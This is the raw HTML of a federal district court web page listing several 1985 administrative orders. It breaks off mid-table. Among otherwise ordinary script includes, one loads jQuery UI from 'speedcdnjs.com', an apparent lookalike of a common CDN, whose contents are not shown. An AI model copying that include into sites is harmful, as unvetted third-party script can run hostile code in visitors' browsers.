

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flsd.uscourts.gov/administrative-orders-year/1985?page=2&order=field_adminorder_date&sort=desc
body_size: 48029
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="Administrative Orders" href="https://www.flsd.uscourts.gov/administrative-orders-year.xml/1985?order=field_adminorder_date&amp;sort=desc" />
<link rel="shortcut icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title> | Southern District of Florida | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_3FHcHynO9VdKJ7QfcdBncmR66_K14K5ujAHcOmXHixs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_D_Lt6v28HP77gei7wI00hIYyIdZnqodgx0kVyj98SCc.css" media="all" />
  <script src="https://www.flsd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9mlpk"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/drupal.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t9mlpk"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t9mlpk"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t9mlpk"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t9mlpk"></script>
<![endif]-->
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t9mlpk"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-61SRL0F41R"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-61SRL0F41R", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(pji.ca11.uscourts\\.gov)|(evadweb.ev.uscourts\\.gov)","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-61SRL0F41R"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/administrative-orders-year\/1985?page=2\u0026order=field_adminorder_date\u0026sort=desc":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-administrative-orders-year page-administrative-orders-year- page-administrative-orders-year-1985 section-administrative-orders-year">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flsd.uscourts.gov/sites/flsd/files/SOUTHERN%20DISTRICT%20OF%20FLORIDA_color1_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Cecilia M. Altonaga, Chief United States District Judge<br />Angela E. Noble, Court Administrator &bull; Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/administrative-orders-year/1985?page=2&amp;order=field_adminorder_date&amp;sort=desc" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-71wr3bio50ius19jll6DM-mHlxvZt0Qe_uHuJ-dcm90" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-537"><a href="/">Home</a></li>
<li class="expanded menu-mlid-523"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-999"><a href="/about-us-courts">About the U.S Courts</a></li>
<li class="leaf menu-mlid-1024"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/emergency-filings">Emergency Court Filings (After Hours)</a></li>
<li class="leaf menu-mlid-618"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-1000"><a href="/court-hours-holidays">Court Hours / Holidays</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-649"><a href="/court-security-requirements">Court Security Requirements</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/court-sections">Court Sections</a></li>
<li class="leaf menu-mlid-998"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-652"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li class="leaf menu-mlid-1021"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-1032"><a href="/local-rules-and-procedures">Local Rules and Procedures</a></li>
<li class="leaf menu-mlid-654"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-1020"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="last leaf menu-mlid-1219"><a href="/state-court-reports">State of the Court Reports</a></li>
</ul></li>
<li class="expanded menu-mlid-539"><a href="/cmecf">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1066"><a href="/cmecf-system-notices">CM/ECF System Notices</a></li>
<li class="leaf menu-mlid-917"><a href="/all-faqs/CMECF">FAQs - CM/ECF</a></li>
<li class="leaf menu-mlid-1058"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1059"><a href="/policies-procedures">Policies &amp; Procedures</a></li>
<li class="leaf menu-mlid-1062"><a href="/requirements-using-cmecf">Requirements for Using CM/ECF</a></li>
<li class="leaf menu-mlid-1063"><a href="/information-cmecf-users">Information for CM/ECF Users</a></li>
<li class="leaf menu-mlid-1071"><a href="/cmecf-training-registration">Training Registration</a></li>
<li class="last leaf menu-mlid-1245"><a href="/nextgen-information">CM/ECF Account Linking Instructions</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-and-contact-information">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-1357"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf menu-mlid-1081"><a href="/court-fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-640"><a href="/multi-district-litigation-mdl">Multi-District Litigation (MDL)</a></li>
<li class="leaf menu-mlid-1078"><a href="https://www.gpo.gov/fdsys/search/uscourtsFwdSearch.action?forwadedQuery=courttype%3ADistrict+and+courtname%3A%22United+States+District+Court+Southern+District+of+Florida%22+and+accode%3AUSCOURTS" target="_blank">Opinions</a></li>
<li class="leaf menu-mlid-1082"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1079"><a href="/post-judgment-instructions">Post Judgment Instructions</a></li>
<li class="leaf menu-mlid-1080"><a href="/privacy-policy-case" target="_blank">Privacy Policy (PDF)</a></li>
<li class="leaf menu-mlid-644"><a href="/recent-civil-filings">Recent Civil Filings</a></li>
<li class="leaf menu-mlid-643"><a href="/recent-criminal-filings">Recent Criminal Filings</a></li>
<li class="last leaf menu-mlid-642"><a href="/recent-jury-verdicts">Recent Jury Verdicts</a></li>
</ul></li>
<li class="expanded menu-mlid-852"><a href="/attorneys">Attorney Resources</a><ul class="menu"><li class="first leaf menu-mlid-1068"><a href="http://www.ca11.uscourts.gov/pattern-jury-instructions" target="_blank">11th Circuit Jury Instructions</a></li>
<li class="leaf menu-mlid-1106"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-1069"><a href="/attorney-admissions-contact">Attorney Admissions Contact</a></li>
<li class="leaf menu-mlid-958"><a href="/flsd-bar-admission-status-and-admission-date-look">Attorney Lookup</a></li>
<li class="leaf menu-mlid-1070"><a href="/attorney-lounge">Attorney Lounge</a></li>
<li class="leaf menu-mlid-606"><a href="/available-courtroom-technology">Available Courtroom Technology</a></li>
<li class="leaf menu-mlid-1105"><a href="/bankruptcy-court-bar-information">Bankruptcy Court Bar Information</a></li>
<li class="leaf menu-mlid-1107"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-608"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-1108"><a href="/duplicate-certificate-admission">Duplicate Certificate of Admission</a></li>
<li class="leaf menu-mlid-1236"><a href="/faqs">FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="/government-attorneys">Government Attorneys</a></li>
<li class="leaf menu-mlid-1109"><a href="/joint-resolution-sfl-bar-associations-regarding-lawyer-civility" target="_blank">Joint Resolution of SFL Bar Associations Regarding Lawyer Civility (PDF)</a></li>
<li class="leaf menu-mlid-613"><a href="/mediation">Mediation</a></li>
<li class="leaf menu-mlid-1274"><a href="/name-changes">Name Changes</a></li>
<li class="leaf menu-mlid-1110"><a href="https://pji.ca11.uscourts.gov/">Pattern Jury Instruction Builder Tool</a></li>
<li class="leaf menu-mlid-614"><a href="/pro-hac-vice-appearance">Pro Hac Vice Appearance</a></li>
<li class="leaf menu-mlid-1111"><a href="/renewal-fee">Renewal Fee</a></li>
<li class="leaf menu-mlid-1112"><a href="/resolution-regarding-state-federal-calendar-conflicts">Resolution Regarding State-Federal Calendar Conflicts</a></li>
<li class="leaf menu-mlid-616"><a href="/updating-your-information">Updating Your Information</a></li>
<li class="last leaf has-children menu-mlid-617"><a href="/volunteer-opportunities-and-pro-bono-assistance">Volunteer Opportunities &amp; Pro Bono Assistance</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jury-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-1119"><a href="/jury-information">Jury Information</a></li>
<li class="leaf menu-mlid-664"><a href="/ejuror-online-questionnaire">eJuror Online Questionnaire</a></li>
<li class="leaf menu-mlid-1126"><a href="/ejuror">FAQs - eJuror</a></li>
<li class="leaf menu-mlid-945"><a href="/all-faqs/Jury">FAQs - Jury</a></li>
<li class="leaf menu-mlid-1120"><a href="http://www.uscourts.gov/services-forms/jury-service" target="_blank">Federal Jury Duty Information</a></li>
<li class="leaf menu-mlid-1122"><a href="/juror-appreciation-week">Juror Appreciation Week</a></li>
<li class="last leaf menu-mlid-665"><a href="/juror-parking">Juror Parking</a></li>
</ul></li>
<li class="leaf menu-mlid-1132"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-659"><a href="/district-judges">District Judges</a></li>
<li class="leaf menu-mlid-660"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="leaf menu-mlid-963"><a href="/duty-judge-assignment-schedule-district-judges">Duty Judge Assignment Schedule - District Judges</a></li>
<li class="leaf menu-mlid-964"><a href="/duty-judge-assignment-schedule-magistrate-judges">Duty Judge Assignment Schedule - Magistrate Judges</a></li>
<li class="leaf menu-mlid-962"><a href="/federal-court-judges%E2%80%99-practice-guide">Federal Court Judges’ Practice Guide</a></li>
<li class="leaf menu-mlid-997"><a href="https://www.fjc.gov/history/judges/biographical-directory-article-iii-federal-judges-about-directory">Biographical Directory of Federal Judges</a></li>
<li class="leaf menu-mlid-1242"><a href="/judge-pairing-reference-sheet">Judge Pairing Reference Sheet</a></li>
<li class="leaf menu-mlid-960"><a href="http://www.ca11.uscourts.gov/judicial-conduct-disability" target="_blank">Filing a Complaint of Judicial Misconduct/Disability</a></li>
<li class="last leaf menu-mlid-961"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="leaf menu-mlid-528"><a href="/forms/all-forms">Forms</a></li>
<li class="last expanded menu-mlid-1129"><a href="/employment">Employment</a><ul class="menu"><li class="first leaf menu-mlid-1113"><a href="/employment-info">Employment Info</a></li>
<li class="leaf menu-mlid-1114"><a href="/clerkships-and-internships">Clerkships and Internships</a></li>
<li class="leaf menu-mlid-1115"><a href="/employment-benefits">Employment Benefits</a></li>
<li class="leaf menu-mlid-1116"><a href="/how-apply-position">How to Apply for a Position</a></li>
<li class="last leaf menu-mlid-1136"><a href="/job-listings">Job Listings</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
          
                                        
                      <div class="view view-administrative-orders-by-year view-id-administrative_orders_by_year view-display-id-page view-dom-id-16d5a0de6d44e25e5266ca9783a21c29">
            <div class="view-header">
      <p><a href="/administrative-orders" target="_blank">Click here to Return to the list of all Administrative Orders</a></p>
<h1>1985 Administrative Orders</h1>
<form accept-charset="UTF-8" action="https://search.uscourts.gov/search" class="search-form search-block-form" id="search-block-form" method="get" role="search">
<div>
<div class="container-inline">
<h2 class="element-invisible">Search form</h2>
<div class="form-item form-type-textfield form-item-search-block-form"><label class="element-invisible" for="edit-search-block-form--2">Search this site </label> <input autocomplete="off" class="usagov-search-autocomplete ui-autocomplete-input ui-corner-all custom-search-box form-text" id="edit-search-block-form--2" maxlength="128" name="query" placeholder="" size="31" style="margin-top:1.25em;" title="Enter the terms you wish to search for." type="text" value="" /></div>
<div class="form-actions form-wrapper" id="edit-actions"><input class="form-submit" id="edit-submit" name="op" type="submit" value="Search 1985" /><br />
<input style="display:none" name="sort_by" id="sort_by" value="date" /><input style="display:none" name="since_date" id="since_date" value="1/01/1985" /><input style="display:none" name="until_date" id="until_date" value="12/31/1985" /><br />
<input style="display:none" name="affiliate" value="flsd_uscourts_admin_orders" />
</div>
</div>
</div>
</form>
    </div>
  
  
  
      <div class="view-content">
      <table class="views-table cols-4">
        <thead>
      <tr>
                  <th class="views-field views-field-field-adminorder-amended views-align-left">
            <a href="/administrative-orders-year/1985?page=2&amp;order=field_adminorder_amended&amp;sort=desc" title="sort by Number" class="active">Number</a>          </th>
                  <th class="views-field views-field-title views-align-left">
            Title          </th>
                  <th class="views-field views-field-field-adminorder-date active views-align-left">
            <a href="/administrative-orders-year/1985?page=2&amp;order=field_adminorder_date&amp;sort=asc" title="sort by Date" class="active">Date<img typeof="foaf:Image" src="https://www.flsd.uscourts.gov/misc/arrow-asc.png" width="13" height="13" alt="sort ascending" title="sort ascending" /></a>          </th>
                  <th class="views-field views-field-edit-node views-align-left">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          1985-12        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/big-cypress-national-preserve-3"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1985-12.pdf">Big Cypress National Preserve</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date active views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1985-03-19T00:00:00-05:00" class="date-display-single">03/19/1985</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          1985-14        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/grievance-referral-re-francis-anania-esq-and-joseph-asselta-esq"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1985-14.pdf">Grievance Referral Re: Francis A. Anania, Esq. And Joseph A. Asselta, Esq.</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date active views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1985-03-18T00:00:00-05:00" class="date-display-single">03/18/1985</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          1985-13        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/supplemental-order-designating-district-judges-consider-and-rule-upon-written-requests"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1985-13.pdf">Supplemental Order Designating District Judges To Consider And Rule Upon Written Requests For Excusal From Complying With Both Grand And Petit Jury Summonses In Certain Divisions...</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date active views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1985-03-18T00:00:00-05:00" class="date-display-single">03/18/1985</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          1985-11        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/appointment-deputy-clerk-7"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1985-11.pdf">Appointment Of Deputy Clerk</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date active views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1985-02-27T00:00:00-05:00" class="date-display-single">02/27/1985</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          1985-10        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/appointment-deputy-clerk-6"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1985-10.pdf">Appointment Of Deputy Clerk</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date active views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1985-02-20T00:00:00-05:00" class="date-display-single">02/20/1985</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          1985-9        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/big-cypress-national-preserve-2"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1985-09.pdf">Big Cypress National Preserve</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date active views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1985-02-12T00:00:00-05:00" class="date-display-single">02/12/1985</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          1985-8        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/appointment-deputy-clerk-5"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1985-08.pdf">Appointment Of Deputy Clerk</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date active views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1985-02-11T00:00:00-05:00" class="date-display-single">02/11/1985</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          1985-7        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/transfer-united-states-probation-officer-michael-j-thompson-fort-pierce-florida"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1985-07.pdf">Transfer Of United States Probation Officer Michael J. Thompson To Fort Pierce, Florida</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date active views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1985-02-11T00:00:00-05:00" class="date-display-single">02/11/1985</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
